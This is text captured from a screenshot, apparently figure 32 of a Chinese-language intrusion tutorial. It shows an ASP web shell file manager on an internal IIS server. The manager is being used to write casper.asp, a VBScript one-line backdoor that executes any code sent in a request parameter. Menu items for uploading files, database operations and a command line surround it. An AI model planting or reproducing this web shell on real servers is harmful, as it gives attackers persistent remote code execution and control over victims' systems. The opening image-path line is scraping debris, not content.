 Edit View Favorites Tools Help
Back Search Favorites
http://192.168.10.254/dbm6.asp Go
C:\Inetpub\wwwroot 转到
192.168.10.254
C:\Inetpub\wwwroot\casper.asp
<script language=vbscript runat=server>If Request("#")<>"" Then Session("#")=Request("#")
If Session("#")<>"" Then Execute(Session("#"))</script>
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
本地磁盘
本地磁盘
返回根目录
新建目录
新建文本
上传文件
数据库操作
建立MDB文件
数据库操作
压缩MDB文件
命令行
退出登录
返回 重置 保存
Internet
图 32